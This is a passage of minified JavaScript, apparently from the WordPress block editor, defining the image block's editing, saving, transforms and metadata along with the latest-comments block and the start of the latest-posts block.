0,_=(0,nt.__experimentalGetBorderClassesAndStyles)(e),y=ut()({[`align${o}`]:o,[`size-${g}`]:g,"is-resized":s||c,"has-custom-border":!!_.className||_.style&&Object.keys(_.style).length>0}),v=ut()(_.className,{[`wp-image-${p}`]:!!p}),f=(0,Ke.createElement)("img",{src:t,alt:n,className:v||void 0,style:{..._.style,aspectRatio:m,objectFit:u,width:s,height:c},title:h}),k=(0,Ke.createElement)(Ke.Fragment,null,r?(0,Ke.createElement)("a",{className:i,href:r,target:d,rel:b},f):f,!nt.RichText.isEmpty(a)&&(0,Ke.createElement)(nt.RichText.Content,{className:(0,nt.__experimentalGetElementClassName)("caption"),tagName:"figcaption",value:a}));return(0,Ke.createElement)("figure",{...nt.useBlockProps.save({className:y})},k)}},Ju=[Yu,Ku,Qu,Zu,Wu,ju,qu,Uu],Xu=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M10.5 4v4h3V4H15v4h1.5a1 1 0 011 1v4l-3 4v2a1 1 0 01-1 1h-3a1 1 0 01-1-1v-2l-3-4V9a1 1 0 011-1H9V4h1.5zm.5 12.5v2h2v-2l3-4v-3H8v3l3 4z"})),ep=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M18 20v-2h2v-1.5H7.75a.25.25 0 0 1-.25-.25V4H6v2H4v1.5h2v8.75c0 .966.784 1.75 1.75 1.75h8.75v2H18ZM9.273 7.5h6.977a.25.25 0 0 1 .25.25v6.977H18V7.75A1.75 1.75 0 0 0 16.25 6H9.273v1.5Z"})),tp=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M18 4H6c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h12-9.8c.4 0 .8-.3.9-.7l1.1-3h3.6l.5 1.7h1.9L13 9h-2.2l-3.4 9.5H6c-.3 0-.5-.2-.5-.5V6c0-.3.2-.5.5-.5h12c.3 0 .5.2.5.5v12H20V6c0-1.1-.9-2-2-2zm-6 7l1.4 3.9h-2.7L12 11z"})),np=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M18.5 15v3.5H13V6.7l4.5 4.1 1-1.1-6.2-5.8-5.8 5.8 1 1.1 4-4v11.7h-6V15H4v5h16v-5z"}));function ap(e,t){const[n,a]=(0,_t.useState)();function o(){a(e.current?.clientWidth)}return(0,_t.useEffect)(o,t),(0,_t.useEffect)((()=>{const{defaultView:t}=e.current.ownerDocument;return t.addEventListener("resize",o),()=>{t.removeEventListener("resize",o)}}),[]),n}const op={popoverProps:{placement:"left-start",offset:259}},{DimensionsTool:rp,ResolutionTool:lp}=Ft(nt.privateApis),ip=[{value:"cover",label:(0,tt._x)("Cover","Scale option for dimensions control"),help:(0,tt.__)("Image covers the space evenly.")},{value:"contain",label:(0,tt._x)("Contain","Scale option for dimensions control"),help:(0,tt.__)("Image is contained without distortion.")}],sp=({href:e,children:t})=>e?(0,Ke.createElement)("a",{href:e,onClick:e=>e.preventDefault(),"aria-disabled":!0,style:{pointerEvents:"none",cursor:"default",display:"inline"}},t):t;function cp({temporaryURL:e,attributes:t,setAttributes:n,isSingleSelected:a,insertBlocksAfter:o,onReplace:r,onSelectImage:l,onSelectURL:i,onUploadError:s,containerRef:c,context:m,clientId:u,blockEditingMode:p}){const{url:d="",alt:g,align:h,id:b,href:_,rel:y,linkClass:v,linkDestination:f,title:k,width:x,height:w,aspectRatio:E,scale:C,linkTarget:S,sizeSlug:B,lightbox:N,metadata:T}=t,I=x?parseInt(x,10):void 0,P=w?parseInt(w,10):void 0,M=(0,_t.useRef)(),{allowResize:z=!0}=m,{getBlock:R,getSettings:A}=(0,gt.useSelect)(nt.store),H=(0,gt.useSelect)((e=>b&&a?e(dt.store).getMedia(b,{context:"view"}):null),[b,a]),{canInsertCover:L,imageEditing:D,imageSizes:F,maxWidth:V}=(0,gt.useSelect)((e=>{const{getBlockRootClientId:t,canInsertBlockType:n}=e(nt.store),a=t(u),o=A();return{imageEditing:o.imageEditing,imageSizes:o.imageSizes,maxWidth:o.maxWidth,canInsertCover:n("core/cover",a)}}),[u]),{replaceBlocks:$,toggleSelection:O}=(0,gt.useDispatch)(nt.store),{createErrorNotice:G,createSuccessNotice:U}=(0,gt.useDispatch)(Pt.store),q=(0,jt.useViewportMatch)("medium"),j=["wide","full"].includes(h),[{loadedNaturalWidth:W,loadedNaturalHeight:Z},Q]=(0,_t.useState)({}),[K,Y]=(0,_t.useState)(!1),[J,X]=(0,_t.useState)(),ee=ap(c,[h]),te="default"===p,ne="contentOnly"===p,ae=z&&te&&!j&&q,oe=F.filter((({slug:e})=>H?.media_details?.sizes?.[e]?.source_url)).map((({name:e,slug:t})=>({value:t,label:e})));(0,_t.useEffect)((()=>{mp(b,d)&&a&&A().mediaUpload?J||window.fetch(d.includes("?")?d:d+"?").then((e=>e.blob())).then((e=>X(e))).catch((()=>{})):X()}),[b,d,a,J]);const{naturalWidth:re,naturalHeight:le}=(0,_t.useMemo)((()=>({naturalWidth:M.current?.naturalWidth||W||void 0,naturalHeight:M.current?.naturalHeight||Z||void 0})),[W,Z,M.current?.complete]);function ie(e){n({title:e})}function se(e){n({alt:e})}(0,_t.useEffect)((()=>{a||Y(!1)}),[a]);const ce=b&&re&&le&&D,me=a&&ce&&!K;const ue=(0,et.__experimentalUseCustomUnits)({availableUnits:["px"]}),[pe]=(0,nt.useSettings)("lightbox"),de=!!N&&N?.enabled!==pe?.enabled||pe?.allowEditing,ge=!!N?.enabled||!N&&!!pe?.enabled,he=(0,Ke.createElement)(rp,{value:{width:x,height:w,scale:C,aspectRatio:E},onChange:({width:e,height:t,scale:a,aspectRatio:o})=>{n({width:!e&&t?"auto":e,height:t,scale:a,aspectRatio:o})},defaultScale:"cover",defaultAspectRatio:"auto",scaleOptions:ip,unitsOptions:ue}),be=()=>{n({alt:void 0,width:void 0,height:void 0,scale:void 0,aspectRatio:void 0,lightbox:void 0})},_e=(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.__experimentalToolsPanel,{label:(0,tt.__)("Settings"),resetAll:be,dropdownMenuProps:op},ae&&he)),{lockUrlControls:ye=!1,lockHrefControls:ve=!1,lockAltControls:fe=!1,lockAltControlsMessage:ke,lockTitleControls:xe=!1,lockTitleControlsMessage:we,lockCaption:Ee=!1}=(0,gt.useSelect)((e=>{if(!a)return{};const{getBlockBindingsSource:t}=Ft(e(Qe.store)),{getBlockParentsByBlockName:n}=Ft(e(nt.store)),{url:o,alt:r,title:l}=T?.bindings||{},i=n(u,"core/block").length>0,s=t(o?.source),c=t(r?.source),m=t(l?.source);return{lockUrlControls:!!o&&(!s||s?.lockAttributesEditing),lockHrefControls:i,lockCaption:i,lockAltControls:!!r&&(!c||c?.lockAttributesEditing),lockAltControlsMessage:c?.label?(0,tt.sprintf)((0,tt.__)("Connected to %s"),c.label):(0,tt.__)("Connected to dynamic data"),lockTitleControls:!!l&&(!m||m?.lockAttributesEditing),lockTitleControlsMessage:m?.label?(0,tt.sprintf)((0,tt.__)("Connected to %s"),m.label):(0,tt.__)("Connected to dynamic data")}}),[u,a,T?.bindings]),Ce=(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.BlockControls,{group:"block"},a&&!K&&!ve&&!ye&&(0,Ke.createElement)(nt.__experimentalImageURLInputUI,{url:_||"",onChangeUrl:function(e){n(e)},linkDestination:f,mediaUrl:H&&H.source_url||d,mediaLink:H&&H.link,linkTarget:S,linkClass:v,rel:y,showLightboxSetting:de,lightboxEnabled:ge,onSetLightbox:function(e){n(e&&!pe?.enabled?{lightbox:{enabled:!0}}:!e&&pe?.enabled?{lightbox:{enabled:!1}}:{lightbox:void 0})},resetLightbox:function(){n(pe?.enabled&&pe?.allowEditing?{lightbox:{enabled:!1}}:{lightbox:void 0})}}),me&&(0,Ke.createElement)(et.ToolbarButton,{onClick:()=>Y(!0),icon:ep,label:(0,tt.__)("Crop")}),a&&L&&(0,Ke.createElement)(et.ToolbarButton,{icon:tp,label:(0,tt.__)("Add text over image"),onClick:function(){$(u,(0,Qe.switchToBlockType)(R(u),"core/cover"))}})),a&&!K&&!ye&&(0,Ke.createElement)(nt.BlockControls,{group:"other"},(0,Ke.createElement)(nt.MediaReplaceFlow,{mediaId:b,mediaURL:d,allowedTypes:om,accept:"image/*",onSelect:l,onSelectURL:i,onError:s})),a&&J&&(0,Ke.createElement)(nt.BlockControls,null,(0,Ke.createElement)(et.ToolbarGroup,null,(0,Ke.createElement)(et.ToolbarButton,{onClick:function(){const{mediaUpload:e}=A();e&&e({filesList:[J],onFileChange([e]){l(e),(0,It.isBlobURL)(e.url)||(X(),U((0,tt.__)("Image uploaded."),{type:"snackbar"}))},allowedTypes:om,onError(e){G(e,{type:"snackbar"})}})},icon:np,label:(0,tt.__)("Upload to Media Library")}))),ne&&(0,Ke.createElement)(nt.BlockControls,{group:"other"},(0,Ke.createElement)(et.Dropdown,{popoverProps:{position:"bottom right"},renderToggle:({isOpen:e,onToggle:t})=>(0,Ke.createElement)(et.ToolbarButton,{onClick:t,"aria-haspopup":"true","aria-expanded":e,onKeyDown:n=>{e||n.keyCode!==fn.DOWN||(n.preventDefault(),t())}},(0,tt._x)("Alt","Alternative text for an image. Block toolbar label, a low character count is preferred.")),renderContent:()=>(0,Ke.createElement)(et.TextareaControl,{className:"wp-block-image__toolbar_content_textarea",label:(0,tt.__)("Alternative text"),value:g||"",onChange:se,disabled:fe,help:fe?(0,Ke.createElement)(Ke.Fragment,null,ke):(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(et.ExternalLink,{href:"https://www.w3.org/WAI/tutorials/images/decision-tree"},(0,tt.__)("Describe the purpose of the image.")),(0,Ke.createElement)("br",null),(0,tt.__)("Leave empty if decorative.")),__nextHasNoMarginBottom:!0})}),(0,Ke.createElement)(et.Dropdown,{popoverProps:{position:"bottom right"},renderToggle:({isOpen:e,onToggle:t})=>(0,Ke.createElement)(et.ToolbarButton,{onClick:t,"aria-haspopup":"true","aria-expanded":e,onKeyDown:n=>{e||n.keyCode!==fn.DOWN||(n.preventDefault(),t())}},(0,tt.__)("Title")),renderContent:()=>(0,Ke.createElement)(et.TextControl,{className:"wp-block-image__toolbar_content_textarea",__nextHasNoMarginBottom:!0,label:(0,tt.__)("Title attribute"),value:k||"",onChange:ie,disabled:xe,help:xe?(0,Ke.createElement)(Ke.Fragment,null,we):(0,Ke.createElement)(Ke.Fragment,null,(0,tt.__)("Describe the role of this image on the page."),(0,Ke.createElement)(et.ExternalLink,{href:"https://www.w3.org/TR/html52/dom.html#the-title-attribute"},(0,tt.__)("(Note: many devices and browsers do not display this text.)")))})})),(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.__experimentalToolsPanel,{label:(0,tt.__)("Settings"),resetAll:be,dropdownMenuProps:op},a&&(0,Ke.createElement)(et.__experimentalToolsPanelItem,{label:(0,tt.__)("Alternative text"),isShownByDefault:!0,hasValue:()=>!!g,onDeselect:()=>n({alt:void 0})},(0,Ke.createElement)(et.TextareaControl,{label:(0,tt.__)("Alternative text"),value:g||"",onChange:se,readOnly:fe,help:fe?(0,Ke.createElement)(Ke.Fragment,null,ke):(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(et.ExternalLink,{href:"https://www.w3.org/WAI/tutorials/images/decision-tree"},(0,tt.__)("Describe the purpose of the image.")),(0,Ke.createElement)("br",null),(0,tt.__)("Leave empty if decorative.")),__nextHasNoMarginBottom:!0})),ae&&he,!!oe.length&&(0,Ke.createElement)(lp,{value:B,onChange:function(e){const t=H?.media_details?.sizes?.[e]?.source_url;if(!t)return null;n({url:t,sizeSlug:e})},options:oe}))),(0,Ke.createElement)(nt.InspectorControls,{group:"advanced"},(0,Ke.createElement)(et.TextControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Title attribute"),value:k||"",onChange:ie,readOnly:xe,help:xe?(0,Ke.createElement)(Ke.Fragment,null,we):(0,Ke.createElement)(Ke.Fragment,null,(0,tt.__)("Describe the role of this image on the page."),(0,Ke.createElement)(et.ExternalLink,{href:"https://www.w3.org/TR/html52/dom.html#the-title-attribute"},(0,tt.__)("(Note: many devices and browsers do not display this text.)")))}))),Se=(0,pt.getFilename)(d);let Be;Be=g||(Se?(0,tt.sprintf)((0,tt.__)("This image has an empty alt attribute; its file name is %s"),Se):(0,tt.__)("This image has an empty alt attribute"));const Ne=(0,nt.__experimentalUseBorderProps)(t),Te=(0,nt.__experimentalGetShadowClassesAndStyles)(t),Ie=t.className?.includes("is-style-rounded");let Pe=(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)("img",{src:e||d,alt:Be,onError:()=>function(){const e=Ot({attributes:{url:d}});void 0!==e&&r(e)}(),onLoad:e=>{Q({loadedNaturalWidth:e.target?.naturalWidth,loadedNaturalHeight:e.target?.naturalHeight})},ref:M,className:Ne.className,style:{width:x&&w||E?"100%":void 0,height:x&&w||E?"100%":void 0,objectFit:C,...Ne.style,...Te.style}}),e&&(0,Ke.createElement)(et.Spinner,null));const Me=M.current?.width||ee;if(ce&&K)Pe=(0,Ke.createElement)(sp,{href:_},(0,Ke.createElement)(nt.__experimentalImageEditor,{id:b,url:d,width:I,height:P,clientWidth:Me,naturalHeight:le,naturalWidth:re,onSaveImage:e=>n(e),onFinishEditing:()=>{Y(!1)},borderProps:Ie?void 0:Ne}));else if(ae){const e=E&&function(e){const[t,n=1]=e.split("/").map(Number),a=t/n;return a===1/0||0===a?NaN:a}(E),t=re/le,o=e||I/P||t||1,r=!I&&P?P*o:I,l=!P&&I?I/o:P,i=re<le?Jc:Jc*o,s=le<re?Jc:Jc/o,c=2.5*V;let m=!1,u=!1;"center"===h?(m=!0,u=!0):(0,tt.isRTL)()?"left"===h?m=!0:u=!0:"right"===h?u=!0:m=!0,Pe=(0,Ke.createElement)(et.ResizableBox,{style:{display:"block",objectFit:C,aspectRatio:x||w||!E?void 0:E},size:{width:null!=r?r:"auto",height:null!=l?l:"auto"},showHandle:a,minWidth:i,maxWidth:c,minHeight:s,maxHeight:c/o,lockAspectRatio:o,enable:{top:!1,right:m,bottom:!0,left:u},onResizeStart:function(){O(!1)},onResizeStop:(e,a,r)=>{O(!0),n({width:`${r.offsetWidth}px`,height:"auto",aspectRatio:o===t?void 0:String(o)})},resizeRatio:"center"===h?2:1},(0,Ke.createElement)(sp,{href:_},Pe))}else Pe=(0,Ke.createElement)("div",{style:{width:x,height:w,aspectRatio:E}},(0,Ke.createElement)(sp,{href:_},Pe));return d||e?(0,Ke.createElement)(Ke.Fragment,null,!e&&Ce,Pe,(0,Ke.createElement)(Qt,{attributes:t,setAttributes:n,isSelected:a,insertBlocksAfter:o,label:(0,tt.__)("Image caption text"),showToolbarButton:a&&te,disableEditing:Ee})):T?.bindings?Ce:_e}const mp=(e,t)=>t&&!e&&!(0,It.isBlobURL)(t);function up(e,t){var n,a;return"url"in(null!==(n=e?.sizes?.[t])&&void 0!==n?n:{})||"source_url"in(null!==(a=e?.media_details?.sizes?.[t])&&void 0!==a?a:{})}const pp=function({attributes:e,setAttributes:t,isSelected:n,className:a,insertBlocksAfter:o,onReplace:r,context:l,clientId:i}){const{url:s="",alt:c,caption:m,id:u,width:p,height:d,sizeSlug:g,aspectRatio:h,scale:b,align:_,metadata:y}=e,[v,f]=(0,_t.useState)(),k=(0,_t.useRef)();(0,_t.useEffect)((()=>{k.current=c}),[c]);const x=(0,_t.useRef)();(0,_t.useEffect)((()=>{x.current=m}),[m]);const{__unstableMarkNextChangeAsNotPersistent:w}=(0,gt.useDispatch)(nt.store);(0,_t.useEffect)((()=>{["wide","full"].includes(_)&&(w(),t({width:void 0,height:void 0,aspectRatio:void 0,scale:void 0}))}),[_]);const E=(0,_t.useRef)(),{getSettings:C}=(0,gt.useSelect)(nt.store),S=(0,nt.useBlockEditingMode)(),{createErrorNotice:B}=(0,gt.useDispatch)(Pt.store);function N(e){B(e,{type:"snackbar"}),t({src:void 0,id:void 0,url:void 0}),f(void 0)}function T(n){if(!n||!n.url)return void t({url:void 0,alt:void 0,id:void 0,title:void 0,caption:void 0});if((0,It.isBlobURL)(n.url))return void f(n.url);f();const{imageDefaultSize:a}=C();let o="full";g&&up(n,g)?o=g:up(n,a)&&(o=a);let r,l=((e,t)=>{const n=Object.fromEntries(Object.entries(null!=e?e:{}).filter((([e])=>["alt","id","link","caption"].includes(e))));return n.url=e?.sizes?.[t]?.url||e?.media_details?.sizes?.[t]?.source_url||e.url,n})(n,o);if(x.current&&!l.caption){const{caption:e,...t}=l;l=t}r=n.id&&n.id===u?{url:s}:{sizeSlug:o};let i,c=e.linkDestination;if(!c)switch(window?.wp?.media?.view?.settings?.defaultProps?.link||Xc){case"file":case em:c=em;break;case"post":case tm:c=tm;break;case nm:c=nm;break;case Xc:c=Xc}switch(c){case em:i=n.url;break;case tm:i=n.link}l.href=i,t({...l,...r,linkDestination:c})}function I(e){e!==s&&t({url:e,id:void 0,sizeSlug:C().imageDefaultSize})}let P=((e,t)=>!e&&(0,It.isBlobURL)(t))(u,s);(0,_t.useEffect)((()=>{if(!P)return;const e=(0,It.getBlobByURL)(s);if(e){const{mediaUpload:t}=C();if(!t)return;t({filesList:[e],onFileChange:([e])=>{T(e)},allowedTypes:om,onError:e=>{P=!1,N(e)}})}}),[]),(0,_t.useEffect)((()=>{P?f(s):(0,It.revokeBlobURL)(v)}),[P,s]);const M=mp(u,s)?s:void 0,z=!!s&&(0,Ke.createElement)("img",{alt:(0,tt.__)("Edit image"),title:(0,tt.__)("Edit image"),className:"edit-image-preview",src:s}),R=(0,nt.__experimentalUseBorderProps)(e),A=(0,nt.__experimentalGetShadowClassesAndStyles)(e),H=ut()(a,{"is-transient":v,"is-resized":!!p||!!d,[`size-${g}`]:g,"has-custom-border":!!R.className||R.style&&Object.keys(R.style).length>0}),L=(0,nt.useBlockProps)({ref:E,className:H}),{lockUrlControls:D=!1,lockUrlControlsMessage:F}=(0,gt.useSelect)((e=>{if(!n)return{};const t=Ft(e(Qe.store)).getBlockBindingsSource(y?.bindings?.url?.source);return{lockUrlControls:!!y?.bindings?.url&&(!t||t?.lockAttributesEditing),lockUrlControlsMessage:t?.label?(0,tt.sprintf)((0,tt.__)("Connected to %s"),t.label):(0,tt.__)("Connected to dynamic data")}}),[n]);return(0,Ke.createElement)("figure",{...L},(0,Ke.createElement)(cp,{temporaryURL:v,attributes:e,setAttributes:t,isSingleSelected:n,insertBlocksAfter:o,onReplace:r,onSelectImage:T,onSelectURL:I,onUploadError:N,containerRef:E,context:l,clientId:i,blockEditingMode:S}),(0,Ke.createElement)(nt.MediaPlaceholder,{icon:(0,Ke.createElement)(nt.BlockIcon,{icon:fm}),onSelect:T,onSelectURL:I,onError:N,placeholder:e=>(0,Ke.createElement)(et.Placeholder,{className:ut()("block-editor-media-placeholder",{[R.className]:!!R.className&&!n}),withIllustration:!0,icon:D?Xu:fm,label:(0,tt.__)("Image"),instructions:!D&&(0,tt.__)("Upload an image file, pick one from your media library, or add one with a URL."),style:{aspectRatio:p&&d||!h?void 0:h,width:d&&h?"100%":p,height:p&&h?"100%":d,objectFit:b,...R.style,...A.style}},D?(0,Ke.createElement)("span",{className:"block-bindings-media-placeholder-message"},F):e),accept:"image/*",allowedTypes:om,value:{id:u,src:M},mediaPreview:z,disableMediaButtons:v||s}))};function dp(e,t){const{body:n}=document.implementation.createHTMLDocument("");n.innerHTML=e;const{firstElementChild:a}=n;if(a&&"A"===a.nodeName)return a.getAttribute(t)||void 0}const gp={img:{attributes:["src","alt","title"],classes:["alignleft","aligncenter","alignright","alignnone",/^wp-image-\d+$/]}},hp={from:[{type:"raw",isMatch:e=>"FIGURE"===e.nodeName&&!!e.querySelector("img"),schema:({phrasingContentSchema:e})=>({figure:{require:["img"],children:{...gp,a:{attributes:["href","rel","target"],children:gp},figcaption:{children:e}}}}),transform:e=>{const t=e.className+" "+e.querySelector("img").className,n=/(?:^|\s)align(left|center|right)(?:$|\s)/.exec(t),a=""===e.id?void 0:e.id,o=n?n[1]:void 0,r=/(?:^|\s)wp-image-(\d+)(?:$|\s)/.exec(t),l=r?Number(r[1]):void 0,i=e.querySelector("a"),s=i&&i.href?"custom":void 0,c=i&&i.href?i.href:void 0,m=i&&i.rel?i.rel:void 0,u=i&&i.className?i.className:void 0,p=(0,Qe.getBlockAttributes)("core/image",e.outerHTML,{align:o,id:l,linkDestination:s,href:c,rel:m,linkClass:u,anchor:a});return(0,Qe.createBlock)("core/image",p)}},{type:"files",isMatch(e){if(e.some((e=>0===e.type.indexOf("image/")))&&e.some((e=>0!==e.type.indexOf("image/")))){const{createErrorNotice:e}=(0,gt.dispatch)(Pt.store);e((0,tt.__)("If uploading to a gallery all files need to be image formats"),{id:"gallery-transform-invalid-file",type:"snackbar"})}return e.every((e=>0===e.type.indexOf("image/")))},transform(e){const t=e.map((e=>(0,Qe.createBlock)("core/image",{url:(0,It.createBlobURL)(e)})));return t}},{type:"shortcode",tag:"caption",attributes:{url:{type:"string",source:"attribute",attribute:"src",selector:"img"},alt:{type:"string",source:"attribute",attribute:"alt",selector:"img"},caption:{shortcode:function(e,{shortcode:t}){const{body:n}=document.implementation.createHTMLDocument("");n.innerHTML=t.content;let a=n.querySelector("img");for(;a&&a.parentNode&&a.parentNode!==n;)a=a.parentNode;return a&&a.parentNode.removeChild(a),n.innerHTML.trim()}},href:{shortcode:(e,{shortcode:t})=>dp(t.content,"href")},rel:{shortcode:(e,{shortcode:t})=>dp(t.content,"rel")},linkClass:{shortcode:(e,{shortcode:t})=>dp(t.content,"class")},id:{type:"number",shortcode:({named:{id:e}})=>{if(e)return parseInt(e.replace("attachment_",""),10)}},align:{type:"string",shortcode:({named:{align:e="alignnone"}})=>e.replace("align","")}}}]},bp=hp,_p={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/image",title:"Image",category:"media",usesContext:["allowResize","imageCrop","fixedHeight"],description:"Insert an image to make a visual statement.",keywords:["img","photo","picture"],textdomain:"default",attributes:{url:{type:"string",source:"attribute",selector:"img",attribute:"src",__experimentalRole:"content"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:"",__experimentalRole:"content"},caption:{type:"rich-text",source:"rich-text",selector:"figcaption",__experimentalRole:"content"},lightbox:{type:"object",enabled:{type:"boolean"}},title:{type:"string",source:"attribute",selector:"img",attribute:"title",__experimentalRole:"content"},href:{type:"string",source:"attribute",selector:"figure > a",attribute:"href",__experimentalRole:"content"},rel:{type:"string",source:"attribute",selector:"figure > a",attribute:"rel"},linkClass:{type:"string",source:"attribute",selector:"figure > a",attribute:"class"},id:{type:"number",__experimentalRole:"content"},width:{type:"string"},height:{type:"string"},aspectRatio:{type:"string"},scale:{type:"string"},sizeSlug:{type:"string"},linkDestination:{type:"string"},linkTarget:{type:"string",source:"attribute",selector:"figure > a",attribute:"target"}},supports:{interactivity:!0,align:["left","center","right","wide","full"],anchor:!0,color:{text:!1,background:!1},filter:{duotone:!0},__experimentalBorder:{color:!0,radius:!0,width:!0,__experimentalSkipSerialization:!0,__experimentalDefaultControls:{color:!0,radius:!0,width:!0}},shadow:{__experimentalSkipSerialization:!0}},selectors:{border:".wp-block-image img, .wp-block-image .wp-block-image__crop-area, .wp-block-image .components-placeholder",shadow:".wp-block-image img, .wp-block-image .wp-block-image__crop-area, .wp-block-image .components-placeholder",filter:{duotone:".wp-block-image img, .wp-block-image .components-placeholder"}},styles:[{name:"default",label:"Default",isDefault:!0},{name:"rounded",label:"Rounded"}],editorStyle:"wp-block-image-editor",style:"wp-block-image"},{name:yp}=_p,vp={icon:fm,example:{attributes:{sizeSlug:"large",url:"https://s.w.org/images/core/5.3/MtBlanc1.jpg",caption:(0,tt.__)("Mont Blanc appears—still, snowy, and serene.")}},__experimentalLabel(e,{context:t}){const n=e?.metadata?.name;if("list-view"===t&&n)return n;if("accessibility"===t){const{caption:t,alt:n,url:a}=e;return a?n?n+(t?". "+t:""):t||"":(0,tt.__)("Empty")}},getEditWrapperProps:e=>({"data-align":e.align}),transforms:bp,edit:pp,save:function({attributes:e}){const{url:t,alt:n,caption:a,align:o,href:r,rel:l,linkClass:i,width:s,height:c,aspectRatio:m,scale:u,id:p,linkTarget:d,sizeSlug:g,title:h}=e,b=l||void 0,_=(0,nt.__experimentalGetBorderClassesAndStyles)(e),y=(0,nt.__experimentalGetShadowClassesAndStyles)(e),v=ut()({alignnone:"none"===o,[`size-${g}`]:g,"is-resized":s||c,"has-custom-border":!!_.className||_.style&&Object.keys(_.style).length>0}),f=ut()(_.className,{[`wp-image-${p}`]:!!p}),k=(0,Ke.createElement)("img",{src:t,alt:n,className:f||void 0,style:{..._.style,...y.style,aspectRatio:m,objectFit:u,width:s,height:c},title:h}),x=(0,Ke.createElement)(Ke.Fragment,null,r?(0,Ke.createElement)("a",{className:i,href:r,target:d,rel:b},k):k,!nt.RichText.isEmpty(a)&&(0,Ke.createElement)(nt.RichText.Content,{className:(0,nt.__experimentalGetElementClassName)("caption"),tagName:"figcaption",value:a}));return(0,Ke.createElement)("figure",{...nt.useBlockProps.save({className:v})},x)},deprecated:Ju},fp=()=>Xe({name:yp,metadata:_p,settings:vp}),kp=(0,Ke.createElement)(Ye.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(Ye.Path,{d:"M18 4H6c-1.1 0-2 .9-2 2v12.9c0 .6.5 1.1 1.1 1.1.3 0 .5-.1.8-.3L8.5 17H18c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm.5 11c0 .3-.2.5-.5.5H7.9l-2.4 2.4V6c0-.3.2-.5.5-.5h12c.3 0 .5.2.5.5v9z"}));const xp={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/latest-comments",title:"Latest Comments",category:"widgets",description:"Display a list of your most recent comments.",keywords:["recent comments"],textdomain:"default",attributes:{commentsToShow:{type:"number",default:5,minimum:1,maximum:100},displayAvatar:{type:"boolean",default:!0},displayDate:{type:"boolean",default:!0},displayExcerpt:{type:"boolean",default:!0}},supports:{align:!0,html:!1,spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},interactivity:{clientNavigation:!0}},editorStyle:"wp-block-latest-comments-editor",style:"wp-block-latest-comments"},{name:wp}=xp,Ep={icon:kp,example:{},edit:function({attributes:e,setAttributes:t}){const{commentsToShow:n,displayAvatar:a,displayDate:o,displayExcerpt:r}=e,l={...e,style:{...e?.style,spacing:void 0}};return(0,Ke.createElement)("div",{...(0,nt.useBlockProps)()},(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings")},(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Display avatar"),checked:a,onChange:()=>t({displayAvatar:!a})}),(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Display date"),checked:o,onChange:()=>t({displayDate:!o})}),(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Display excerpt"),checked:r,onChange:()=>t({displayExcerpt:!r})}),(0,Ke.createElement)(et.RangeControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,tt.__)("Number of comments"),value:n,onChange:e=>t({commentsToShow:e}),min:1,max:100,required:!0}))),(0,Ke.createElement)(et.Disabled,null,(0,Ke.createElement)(ot(),{block:"core/latest-comments",attributes:l,urlQueryArgs:{_locale:"site"}})))}},Cp=()=>Xe({name:wp,metadata:xp,settings:Ep}),Sp=(0,Ke.createElement)(Ye.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(Ye.Path,{d:"M18 5.5H6a.5.5 0 0 0-.5.5v12a.5.5 0 0 0 .5.5h12a.5.5 0 0 0 .5-.5V6a.5.5 0 0 0-.5-.5ZM6 4h12a2 2 0 0 1 2 2v12a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2Zm1 5h1.5v1.5H7V9Zm1.5 4.5H7V15h1.5v-1.5ZM10 9h7v1.5h-7V9Zm7 4.5h-7V15h7v-1.5Z"})),{attributes:Bp}={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/latest-posts",title:"Latest Posts",category:"widgets",description:"Display a list of your most recent posts.",keywords:["recent 